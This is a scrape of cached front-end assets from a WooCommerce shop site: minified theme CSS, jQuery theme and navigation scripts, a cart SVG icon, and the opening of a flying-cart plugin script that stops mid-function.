.vincent_vc_custom_products .woocommerce ul.products li.product .vincent_ingredients_field{display:block}.vincent_vc_custom_products .vincent_custom_prod_image_cont{position:relative}.vincent_vc_custom_products .vincent_custom_prod_image{width:100%;background-size:cover!important;background-position:center!important;position:absolute;top:-20px;left:0}.pm_vc_best_offer .vincent_prod_list_item{vertical-align:top}.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding-top:56px}.vincent_best_offer_output_container h5{margin-bottom:14px}.pm_vc_best_offer .vincent_best_offer_field,.pm_vc_best_offer .vincent_ingredients_field{display:block;font-size:14px;line-height:28px}.pm_vc_best_offer .vincent_best_offer_field{font-style:italic;margin-bottom:7px}.pm_vc_best_offer .vincent_ingredients_field{margin-bottom:9px}.woocommerce .widget_shopping_cart .widgettitle,.woocommerce.widget_shopping_cart .widgettitle{margin-bottom:39px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce.widget_products .product_list_widget li,.woocommerce.widget_top_rated_products .product_list_widget li,.woocommerce.widget_recently_viewed_products .product_list_widget li{min-height:80px;position:relative;padding:0;margin-bottom:20px}.woocommerce .widget_shopping_cart .cart_list li:after,.woocommerce.widget_shopping_cart .cart_list li:after,.woocommerce.widget_products .product_list_widget li:after,.woocommerce.widget_top_rated_products .product_list_widget li:after,.woocommerce.widget_recently_viewed_products .product_list_widget li:after{display:none}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{width:auto;height:auto;font-size:24px;font-weight:400;color:#FFFFFF!important;left:100%;padding:0 2px 0 0;margin:0;top:12px;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background:#fff0}.woocommerce .widget_shopping_cart .cart_list li a,.woocommerce.widget_shopping_cart .cart_list li a,.woocommerce.widget_products .product_list_widget li a,.woocommerce.widget_recent_reviews .product_list_widget li a,.woocommerce.widget_top_rated_products .product_list_widget li a,.woocommerce.widget_recently_viewed_products .product_list_widget li a{padding:13px 0 0 108px;margin-bottom:3px;font-size:16px;line-height:24px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce.widget_products .product_list_widget li img,.woocommerce.widget_recent_reviews .product_list_widget li img,.woocommerce.widget_top_rated_products .product_list_widget li img,.woocommerce.widget_recently_viewed_products .product_list_widget li img{width:80px;height:80px;float:none;margin:0;position:absolute;top:0;left:2px}.vincent_images_circle .woocommerce ul.cart_list li img,.vincent_images_circle .woocommerce ul.product_list_widget li img,.vincent_images_circle .woocommerce.widget_products .product_list_widget li img,.vincent_images_circle .woocommerce.widget_recent_reviews .product_list_widget li img,.vincent_images_circle .woocommerce.widget_top_rated_products .product_list_widget li img,.vincent_images_circle .woocommerce.widget_recently_viewed_products .product_list_widget li img{border-radius:50%}.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget .quantity,.woocommerce.widget_products .product_list_widget li .amount,.woocommerce.widget_top_rated_products .product_list_widget li .amount,.woocommerce.widget_recently_viewed_products .product_list_widget li .amount,.woocommerce.widget_recent_reviews .product_list_widget li .reviewer{margin-left:108px;font-size:14px;line-height:28px}.woocommerce.widget_recent_reviews .product_list_widget li .star-rating,.woocommerce.widget_top_rated_products .product_list_widget li .star-rating{margin-left:108px}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border:none;padding:0;font-size:14px;line-height:28px;margin-bottom:28px}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{font-weight:400}.woocommerce .widget_shopping_cart p,.woocommerce.widget_shopping_cart p{margin:0}.woocommerce .widget_shopping_cart p.buttons,.woocommerce.widget_shopping_cart p.buttons{font-size:0;line-height:0}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;color:#FFF;border:solid 2px;border-radius:0;background:#fff0;padding:6px 18px;margin-right:20px}.woocommerce .widget_shopping_cart .buttons a.checkout,.woocommerce.widget_shopping_cart .buttons a.checkout{margin-right:0}.woocommerce .widget_shopping_cart .buttons a.checkout:hover,.woocommerce.widget_shopping_cart .buttons a.checkout:hover{background:#fff0}.vincent_sidebar .widget.widget_product_search{background:none;padding:0;position:relative}.vincent_sidebar .widget.widget_product_search form{position:relative}.vincent_sidebar .widget.widget_product_search input[type="search"]{width:100%;display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;background:#fff0;border:solid 2px;padding:5px 35px 7px 13px;box-sizing:border-box}.vincent_sidebar .widget.widget_product_search input[type="search"]::-webkit-input-placeholder{color:#dce4e8}.vincent_sidebar .widget.widget_product_search input[type="search"]::-moz-placeholder{color:#dce4e8;opacity:1}.vincent_sidebar .widget.widget_product_search button[type="submit"]{width:35px;height:100%;background:#fff0;border-color:#fff0;opacity:0;position:absolute;top:0;right:0;z-index:3}.vincent_sidebar .widget.widget_product_search form:after{content:'\f002';font-family:"FontAwesome",sans-serif;font-size:13px;position:absolute;top:6px;right:14px;z-index:1}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{height:5px;border-radius:0;background:#2d3539;margin-bottom:71px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:11px;height:11px;border-radius:0;top:-3px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{content:attr(data-min);width:30px;font-size:14px;line-height:28px;position:absolute;top:19px;left:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child:before{content:attr(data-max)}.woocommerce .widget_price_filter .price_label{display:none!important}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;color:#FFF;text-transform:uppercase;border:solid 2px #FFF;border-radius:0;background:#fff0;padding:4px 16px 6px;-webkit-transition:all .3s;transition:all .3s}.widget_product_tag_cloud a{display:inline-block;font-size:14px!important;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;padding:4px 9px 6px 14px;margin:0 6px 10px 0}.widget_product_tag_cloud a:after{content:"\002022";font-size:18px;margin-left:5px}@media only screen and (max-width:1281px){.vincent_shopping_cart .vincent_total_price,.vincent_shopping_cart .vincent_total_items{letter-spacing:2px}}@media only screen and (max-width:1025px){.vincent_vc_custom_products .vincent_custom_prod_listing_box{width:70%}.vincent_vc_custom_products .vincent_custom_prod_image_cont{width:30%}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs{margin-bottom:80px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:63%}}@media only screen and (max-width:769px){.vincent_prod_output_container.columns_3 .vincent_prod_list_item,.vincent_prod_output_container.columns_4 .vincent_prod_list_item,.vincent_prod_output_container.columns_5 .vincent_prod_list_item,.vc_column-inner .woocommerce.columns-3 ul.products li.product,.vc_column-inner .woocommerce.columns-4 ul.products li.product,.vc_column-inner .woocommerce.columns-5 ul.products li.product{width:50%}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product,.vincent_prod_output_container.columns_2 .vincent_prod_list_item,.vincent_best_offer_output_container.columns_2 .vincent_prod_list_item{width:100%}.vincent_best_offer_output_container{margin-left:-25px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(even),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(even){padding:0 30px}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product{width:50%}.woocommerce-cart .shop_table a.remove{display:inline-block}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:75%}}@media only screen and (max-width:668px){.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:75%}}@media only screen and (max-width:415px){.vincent_prod_output_container,.vincent_best_offer_output_container{margin-left:0}.vincent_prod_output_container.columns_3 .vincent_prod_list_item,.vincent_prod_output_container.columns_4 .vincent_prod_list_item,.vincent_prod_output_container.columns_5 .vincent_prod_list_item,.vc_column-inner .woocommerce.columns-3 ul.products li.product,.vc_column-inner .woocommerce.columns-4 ul.products li.product,.vc_column-inner .woocommerce.columns-5 ul.products li.product{width:100%}.vincent_prod_output_container .vincent_prod_list_excerpt,.vincent_best_offer_output_container .vincent_prod_list_excerpt{padding:0 30px}.vincent_vc_custom_products .vincent_custom_prod_listing_box,.vincent_vc_custom_products .vincent_custom_prod_image_cont{width:100%}.vincent_vc_custom_products .vincent_custom_prod_image{height:300px!important;position:static}.vincent_best_offer_output_container{margin-left:0}.vincent_prod_output_container.view_type_1 .vincent_prod_list_item,.vincent_prod_output_container.view_type_2 .vincent_prod_list_item,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item{padding-left:0}.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding:0 50px;text-align:center}.vincent_prod_output_container.view_type_2 .vincent_prod_list_image_cont,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_image_cont{position:relative;margin:0 auto 40px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(even),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(even){padding:0}.vincent_vc_custom_products .vincent_custom_prod_listing_box{padding:47px 20px 72px}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{width:100%;padding-top:100px}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{padding:123px 3% 20px}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product{width:100%}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product .vincent_product_wrapper{padding:123px 20px 40px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product{padding-top:100px}}@media only screen and (max-width:376px){.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding:0 20px}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{padding-top:90px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product{padding-top:75px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%}}@media only screen and (max-width:321px){.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding:0}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{padding-top:75px}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{padding:108px 30px 40px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:70%}}

--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/95ca2616d291da36-theme.js
body_size: 2366
content:
"use strict";
jQuery(document).ready(function (){
jQuery(".vincent_menu > li").hover(function (){
jQuery(this).addClass('vincent_menu_active');
}, function (){
jQuery(this).removeClass('vincent_menu_active');
}
);
jQuery(".widget ul li a").hover(function (){
jQuery(this).parent().addClass('vincent_link_hover');
}, function (){
jQuery(this).parent().removeClass('vincent_link_hover');
}
);
jQuery(".widget_search input[type=text]").focus(function (){
if(jQuery(this).attr('data-placeholder')==jQuery(this).val()){
jQuery(this).val('');
}}
);
jQuery(".widget_search input").blur(function (){
if(jQuery(this).val()==''){
jQuery(this).val(jQuery(this).attr('data-placeholder'));
}}
);
if(jQuery('.vincent_js_bg_color').size() > 0){
jQuery('.vincent_js_bg_color').each(function (){
jQuery(this).css('background-color', jQuery(this).attr('data-bgcolor'));
});
}
if(jQuery('.vincent_js_bg_image').size() > 0){
jQuery('.vincent_js_bg_image').each(function (){
jQuery(this).css('background-image', 'url(' + jQuery(this).attr('data-src') + ')');
});
}
if(jQuery('.vincent_js_color').size() > 0){
jQuery('.vincent_js_color').each(function (){
jQuery(this).css('color', jQuery(this).attr('data-color'));
});
}
if(jQuery('.vincent_js_font_size').size() > 0){
jQuery('.vincent_js_font_size').each(function(){
var font_size=jQuery(this).attr('data-font-size');
jQuery(this).css({'font-size': font_size, 'line-height': font_size});
});
}
if(jQuery('.vincent_js_height').size() > 0){
jQuery('.vincent_js_height').each(function(){
var block_height=jQuery(this).attr('data-height');
jQuery(this).height(block_height);
});
}
var header=jQuery('header');
if(jQuery(header).is('.header_type_1')){
jQuery(".vincent_hleft, .vincent_hright").css('height', jQuery("header > div").height() + 'px');
}
if(jQuery(header).is('.header_type_2')||jQuery(header).is('.header_type_3')){
var menu_cont=jQuery('.vincent_menu_inner'),
cont_height=jQuery('.vincent_logo_cont').parent().height(),
white_space=cont_height - menu_cont.height();
jQuery(menu_cont).css('padding-top', (white_space / 2) + 22);
}
if(jQuery('.vincent_testimonials_slider').size() > 0){
jQuery(".vincent_testimonials_slider").each(function (){
var autoplay=jQuery(this).attr('data-autoplay'),
speed=parseInt(jQuery(this).attr('data-speed'));
jQuery(this).on("initialized.owl.carousel", function (e){
jQuery(this).css("opacity", "1");
});
jQuery(this).owlCarousel({
items: 1,
autoHeight: true,
center: true,
lazyLoad: true,
loop: true,
autoplay: autoplay,
autoplayTimeout: speed,
autoplayHoverPause: true,
navigation: false
}
);
});
}
jQuery('.vincent_team_social_button').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover');
jQuery(this).css('color', color);
jQuery(this).on({
mouseenter: function(){
jQuery(this).css('color', hover);
},
mouseleave: function(){
jQuery(this).css('color', color);
}});
});
jQuery('.vincent_vc_custom_button.button_type_bordered').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover'),
border_color=jQuery(this).attr('data-border'),
border_hover=jQuery(this).attr('data-border-hover');
jQuery(this).css({'color': color, 'border-color': border_color});
jQuery(this).on({
mouseenter: function(){
jQuery(this).css({'color': hover, 'border-color': border_hover});
},
mouseleave: function(){
jQuery(this).css({'color': color, 'border-color': border_color});
}});
});
jQuery('.vincent_vc_custom_button.button_type_colored').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover'),
bg_color=jQuery(this).attr('data-button-bg-color'),
bg_hover=jQuery(this).attr('data-hover-bg-color');
if(bg_color=='transparent'||bg_color==''){
var bg_color_transparent='transparent';
jQuery(this).css({'color': color, 'background': bg_color_transparent, 'border-color': color});
}else{
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': bg_color});
}
jQuery(this).on({
mouseenter: function(){
if(bg_hover=='transparent'||bg_hover==''){
var bg_hover_transparent='transparent';
jQuery(this).css({'color': hover, 'background': bg_hover_transparent, 'border-color': bg_color});
}else{
jQuery(this).css({'color': hover, 'background': bg_hover, 'border-color': bg_hover});
}},
mouseleave: function(){
if(bg_color=='transparent'||bg_color==''){
jQuery(this).css({'color': color, 'background': bg_color_transparent, 'border-color': color});
}else{
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': bg_color});
}}
});
});
jQuery('.vincent_simple_post_read_more_button').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover'),
bg_color=jQuery(this).attr('data-bg-color'),
bg_hover=jQuery(this).attr('data-bg-hover'),
border_color=jQuery(this).attr('data-border-color'),
border_hover=jQuery(this).attr('data-border_hover');
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': border_color});
jQuery(this).on({
mouseenter: function(){
jQuery(this).css({'color': hover, 'background': bg_hover, 'border-color': border_hover});
},
mouseleave: function(){
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': border_color});
}});
});
jQuery('.vincent_vc_infobox').each(function(){
jQuery(this).height(jQuery(this).attr('data-height'));
});
vincent_404_page_centered();
var vincent_scrollTrigger=600,
vincent_backToTop=function (){
var vincent_scrollTop=jQuery(window).scrollTop();
if(vincent_scrollTop > vincent_scrollTrigger){
jQuery('.vincent_back_to_top').addClass('show');
}else{
jQuery('.vincent_back_to_top').removeClass('show');
}};
vincent_backToTop();
jQuery(window).on('scroll', function (){
vincent_backToTop();
});
jQuery('.vincent_back_to_top').on('click', function (e){
e.preventDefault();
jQuery('html,body').animate({
scrollTop: 0
}, 200);
});
if(jQuery('.vincent_ajax_prod_list').size() > 0){
jQuery('.vincent_ajax_prod_list').each(function(){
vincent_product_listing_ajax_loading(jQuery(this));
});
jQuery(document).on('click', '.vincent_ajax_prod_list', function(){
jQuery(this).parents('.pm_vc_product_listing ').find('.vincent_prod_output_container').html('');
vincent_product_listing_ajax_loading(jQuery(this));
jQuery(this).parent().find('.active').removeClass('active');
jQuery(this).addClass('active');
});
}else{
jQuery('.vincent_prod_cat_item').eq(0).addClass('vincent_ajax_prod_list active');
jQuery('.vincent_ajax_prod_list').each(function(){
vincent_product_listing_ajax_loading(jQuery(this));
});
jQuery(document).on('click', '.vincent_ajax_prod_list', function(){
jQuery(this).parents('.pm_vc_product_listing ').find('.vincent_prod_output_container').html('');
vincent_product_listing_ajax_loading(jQuery(this));
jQuery(this).parent().find('.active').removeClass('active');
jQuery(this).addClass('active');
});
}
if(jQuery('.vincent_ajax_query_posts').size() > 0){
jQuery('.vincent_ajax_query_posts').each(function (){
vincent_ajax_query_posts(jQuery(this), true);
});
jQuery(document).on("click", ".vincent_ajax_query_posts", function (){
vincent_ajax_query_posts(jQuery(this), false);
});
}
if(jQuery('body').is('.vincent_shop_links_removed')){
jQuery('.woocommerce-loop-product__link').attr('href', 'javascript:void(0)');
}});
jQuery(window).load(function(){
var vincent_iframe=jQuery('.vincent_element_blog .grid_post iframe'),
vincent_iframe_width=jQuery(vincent_iframe).width();
jQuery(vincent_iframe).height(vincent_iframe_width);
vincent_image_cover();
setTimeout(vincent_image_cover, 500);
vincent_contacts_element();
vincent_custom_products_element();
jQuery('.vincent_element_countdown').each(function(){
var digits_color=jQuery(this).attr('data-dig-color'),
labels_color=jQuery(this).attr('data-lab-color'),
bg_color=jQuery(this).attr('data-bg-color');
jQuery(this).find('.item').css({'color': digits_color, 'background': bg_color});
jQuery(this).find('.label').css('color', labels_color);
});
});
jQuery(window).resize(function(){
var window_width=jQuery(window).width();
vincent_image_cover();
setTimeout(vincent_image_cover, 100);
setTimeout(vincent_image_cover, 200);
setTimeout(vincent_image_cover, 300);
setTimeout(vincent_image_cover, 400);
setTimeout(vincent_image_cover, 500);
vincent_contacts_element();
setTimeout(vincent_contacts_element, 100);
setTimeout(vincent_contacts_element, 200);
setTimeout(vincent_contacts_element, 300);
setTimeout(vincent_contacts_element, 400);
setTimeout(vincent_contacts_element, 500);
vincent_custom_products_element();
setTimeout(vincent_custom_products_element, 100);
setTimeout(vincent_custom_products_element, 200);
setTimeout(vincent_custom_products_element, 300);
setTimeout(vincent_custom_products_element, 400);
setTimeout(vincent_custom_products_element, 500);
vincent_404_page_centered();
if(window_width > 737){
jQuery('.vincent_menu_mobile').css('display', 'none');
jQuery('.vincent_menu_mobile_trigger').removeClass('active');
}});
jQuery('a[href="#"]').on('click', function(event){
event.preventDefault();
});
jQuery('.vincent_menu_mobile_trigger').on('click', function(){
jQuery(this).toggleClass('active');
jQuery('.vincent_menu_mobile').slideToggle(300);
});
jQuery('.vincent_menu_mobile .menu-item-has-children a').on('click', function(){
jQuery(this).toggleClass('opened').next().slideToggle(300);
});
function vincent_image_cover(){
jQuery('.vincent_vc_image_cover').each(function(){
var element_counter=jQuery(this).parents('.vc_row').find('.vincent_vc_image_cover').length,
parent_container_height;
if(element_counter > 1){
jQuery(this).parents('.vc_row').find('.vincent_vc_image_cover').height('0');
parent_container_height=jQuery(this).parents('.vc_row').height();
jQuery(this).parents('.vc_row').find('.vincent_vc_image_cover').height(parent_container_height);
}else{
jQuery(this).height('0');
parent_container_height=jQuery(this).parents('.vc_row').height();
jQuery(this).height(parent_container_height);
}});
}
function vincent_contacts_element(){
jQuery('.vincent_vc_contacts').each(function(){
var map_width=jQuery(this).find('.vincent_contact_map').width(),
row_height=jQuery(this).height(),
map_height=row_height + 40;
jQuery(this).parents('.vc_row').css('overflow', 'visible');
jQuery(this).find('.vincent_contact_map .wrapper').width(map_width).height(map_height);
});
}
function vincent_custom_products_element(){
jQuery('.vincent_vc_custom_products').each(function(){
var row_height=jQuery(this).height(),
image_height=row_height + 40,
bg_color=jQuery(this).attr('data-bgcolor');
jQuery(this).parents('.vc_row').css('overflow', 'visible');
jQuery(this).find('.vincent_custom_prod_image').height(image_height);
});
}
function vincent_ajax_query_posts(vincent_ajax_query_posts_this, vincent_ajax_query_posts_first_load){
var vincent_return_to=vincent_ajax_query_posts_this.attr('data-return-to');
jQuery('.'+vincent_return_to).addClass('vincent_ajax_query_posts_active_preloader');
var vincent_ajax_query_posts_data_args=vincent_ajax_query_posts_this.data('args');
vincent_ajax_query_posts_this.removeClass('vincent_ajax_query_posts').addClass('vincent_ajax_query_posts_disabled');
if(vincent_ajax_query_posts_first_load==true){
var vincent_ajax_query_posts_per_page=parseInt(vincent_ajax_query_posts_data_args['posts_first_load']);
var vincent_ajax_query_posts_per_page_old=vincent_ajax_query_posts_data_args['posts_per_page'];
vincent_ajax_query_posts_data_args['posts_per_page']=vincent_ajax_query_posts_per_page;
}else{
var vincent_ajax_query_posts_per_page=parseInt(vincent_ajax_query_posts_data_args['posts_per_page']);
}
jQuery.post(vincent_ajaxurl, {
action: 'vincent_ajax_query_posts',
vincent_ajax_query_posts: '' + JSON.stringify(vincent_ajax_query_posts_data_args) + ''
}).done(function (data){
jQuery('.' + vincent_return_to).append(data);
if(vincent_ajax_query_posts_first_load==true){
vincent_ajax_query_posts_data_args['posts_per_page']=vincent_ajax_query_posts_per_page_old;
}
vincent_ajax_query_posts_data_args['offset']=parseInt(vincent_ajax_query_posts_data_args['offset']) + vincent_ajax_query_posts_per_page;
vincent_ajax_query_posts_this.attr('data-args', JSON.stringify(vincent_ajax_query_posts_data_args));
vincent_ajax_query_posts_this.addClass('vincent_ajax_query_posts').removeClass('vincent_ajax_query_posts_disabled');
if(vincent_ajax_query_posts_data_args['ajax_callback_function']){
window[vincent_ajax_query_posts_data_args['ajax_callback_function']]();
}
if(data.length < 1){
vincent_ajax_query_posts_this.fadeOut();
}
jQuery('.'+vincent_return_to).removeClass('vincent_ajax_query_posts_active_preloader');
});
}
function vincent_product_listing_ajax_loading(vincent_ajax_query_posts_this){
var vincent_return_to=vincent_ajax_query_posts_this.attr('data-return-to');
jQuery(vincent_return_to).html('');
jQuery('.'+vincent_return_to).addClass('vincent_ajax_query_posts_active_preloader');
var vincent_ajax_query_posts_data_args=vincent_ajax_query_posts_this.data('args');
jQuery.post(vincent_ajaxurl, {
action: 'vincent_ajax_product_listing',
vincent_ajax_query_posts: '' + JSON.stringify(vincent_ajax_query_posts_data_args) + ''
}).done(function(data){
jQuery('.' + vincent_return_to).html(data).removeClass('vincent_ajax_query_posts_active_preloader');
var prod_cat_button=jQuery('.vincent_prod_cat_listing').find('.vincent_prod_cat_item');
jQuery(prod_cat_button).addClass('vincent_ajax_prod_list');
if(jQuery('a.swipebox').length){
jQuery('.swipebox').swipebox({
selector: '.swipebox'
});
}});
}
function vincent_404_page_centered(){
var container_404_height=jQuery(window).height() - jQuery('header').height() - jQuery('#wpadminbar').height(),
inner_container_404_height=jQuery('.vincent_404_content_inner').height();
if(inner_container_404_height < container_404_height){
var white_space=container_404_height - inner_container_404_height;
jQuery('.vincent_404_content_wrapper').css({'padding-top': white_space / 2, 'padding-bottom': white_space / 2});
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://palermo.if.ua/wp-content/plugins/woocommerce-flying-cart/assets/images/cart-5.svg
body_size: 116
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80" height="80" viewBox="0 0 80 80"><defs><clipPath id="b"><rect width="80" height="80"/></clipPath></defs><g id="a" clip-path="url(#b)"><rect width="80" height="80" fill="#fff"/><g transform="translate(9 -0.158)"><rect width="37" height="8" rx="4" transform="translate(20.393 48.388)" fill="#333"/><rect width="49" height="8" rx="4" transform="matrix(-0.208, -0.978, 0.978, -0.208, 21.004, 55.751)" fill="#333"/><rect width="31" height="8" rx="4" transform="translate(48.286 53.44) rotate(-60)" fill="#333"/><rect width="51" height="8" rx="4" transform="translate(19 27)" fill="#333"/><rect width="17" height="8" rx="4" transform="translate(2 7)" fill="#333"/><rect width="21" height="8" rx="4" transform="translate(-9 27)" fill="#333"/><rect width="21" height="8" rx="4" transform="translate(-6 39)" fill="#333"/><rect width="20" height="8" rx="4" transform="translate(-1 51)" fill="#333"/><g transform="translate(21 59)" fill="none" stroke="#333" stroke-width="9"><circle cx="7.5" cy="7.5" r="7.5" stroke="none"/><circle cx="7.5" cy="7.5" r="3" fill="none"/></g><g transform="translate(41 59)" fill="none" stroke="#333" stroke-width="9"><circle cx="7.5" cy="7.5" r="7.5" stroke="none"/><circle cx="7.5" cy="7.5" r="3" fill="none"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/535ac4f8bff52b3d-navigation.js
body_size: 52
content:
(function(){
var nav=document.getElementById('zacompom-navigation'), button, menu;
if(! nav){
return;
}
button=nav.getElementsByTagName('button')[0];
menu=nav.getElementsByTagName('ul')[0];
if(! button){
return;
}
if(! menu||! menu.childNodes.length){
button.style.display='none';
return;
}
button.onclick=function(){
if(-1===menu.className.indexOf('nav-menu')){
menu.className='nav-menu';
}
if(-1!==button.className.indexOf('toggled-on')){
button.className=button.className.replace(' toggled-on', '');
menu.className=menu.className.replace(' toggled-on', '');
}else{
button.className +=' toggled-on';
menu.className +=' toggled-on';
}};})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/bae34c4c6c342d2d-woofc-public-script.js
body_size: 1775
content:
const woofcCart={
is_open(){
return '1'===jQuery('.woofc-cart').attr('data-woofc-cart-popup-stage') ? true:false;
},
open: function(){
jQuery('.woofc-cart').attr('data-woofc-cart-popup-stage', '1');
jQuery('.woofc-cart').addClass('woofc-cart--open');
jQuery('.woofc-overlay').addClass('woofc-overlay--open ');
jQuery('.woofc-cart-trigger').hide();
this.hide_trigger();
jQuery(document.body).trigger('woofc_cart_open');
},
close: function(){
jQuery('.woofc-cart').attr('data-woofc-cart-popup-stage', '0');
jQuery('.woofc-cart').removeClass('woofc-cart--open');
jQuery('.woofc-overlay').removeClass('woofc-overlay--open ');
this.show_trigger();
jQuery(document.body).trigger('woofc_cart_close');
},
hide_trigger: function(){
jQuery('.woofc-cart-trigger').hide();
},
show_trigger: function(){
jQuery('.woofc-cart-trigger').show();
},
animate_trigger(){
var animatin_type=woofcObj.add_to_cart_animation;
jQuery('.woofc-cart-trigger').addClass('woofc-' + animatin_type);
setTimeout(function(){
jQuery('.woofc-cart-trigger').removeClass('woofc-'+animatin_type+'');
}, 800);
},
loader(state){
var $loader=jQuery('.woofc-cart .woofc-cart__loader');
if('show'===state){
$loader.addClass('woofc-cart__loader--active');
}else{
$loader.removeClass('woofc-cart__loader--active');
}},
show_notice(message, type='success'){
var $notice=jQuery('.woofc-cart .woofc-cart-notice');
$notice.html(message);
if('error'===type){
$notice.addClass('woofc-cart-notice--error');
}else{
$notice.addClass('woofc-cart-notice--success');
}
$notice.addClass('woofc-cart-notice--show');
setTimeout(function(){
woofcCart.hide_notice();
}, 3000)
},
hide_notice(){
var $notice=jQuery('.woofc-cart .woofc-cart-notice');
$notice
.html('')
.removeClass('woofc-cart-notice--error')
.removeClass('woofc-cart-notice--success')
.removeClass('woofc-cart-notice--show');
}};
(function($){
"use strict";
var ajaxRequest=null;
function animateCart(){
jQuery('.woofc-cart-trigger').addClass('woofc-'+woofcObj.add_to_cart_animation+'');
setTimeout(function(){
jQuery('.woofc-cart-trigger').removeClass('woofc-'+woofcObj.add_to_cart_animation+'');
}, 800);
}
function add_to_cart(atc_btn, form_data, form){
$(document.body).trigger('adding_to_cart', [ atc_btn, form_data ]);
$.ajax({
